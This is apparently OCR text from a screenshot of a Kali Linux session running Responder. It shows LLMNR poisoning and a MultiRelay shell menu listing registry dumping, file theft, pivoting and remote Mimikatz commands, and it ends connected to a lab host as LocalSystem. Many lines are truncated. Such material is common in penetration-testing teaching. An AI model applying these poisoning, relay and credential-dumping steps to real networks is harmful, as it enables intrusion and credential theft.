 kali@kali: ~/to...
kali@kali: ~/to...
12:35 AM
kali@kali: ~/tools/Responder
File Actions Edit View Help
LDAP server
RDP server
[+] HTTP Options:
Always serving EX
Serving EXE
Serving HTML
Upstream Proxy
[+] Poisoning Options
Analyze Mode
Force WPAD auth
Force Basic Auth
Force LM downgrad
Fingerprint hosts
[+] Generic Options:
Responder NIC
Responder IP
Challenge set
Don't Respond To
[+] Listening for eve
[*] [LLMNR]  Poisoned answer sent to 10.0.2.
kali@kali: ~/tools/Responder/tools
File Actions Edit View Help
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get  Path_To_File → Download a file (eg: get users/administrator/desktop/
password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.ex
e)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), f
iles will be uploaded in \windows\temp\
runas  Command → Run a command as the currently logged in user. (eg: r
unas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to piv
ot to
pivot  IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi  command → Run a remote Mimikatz 64 bits command (eg: mimi coffe
e)
mimi32  command → Run a remote Mimikatz 32 bits command (eg: mimi coffe
e)
lcmd  command → Run a local command and display the result in MultiRe
lay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.0.2.15 as LocalSystem.
C:\Windows\system32\:#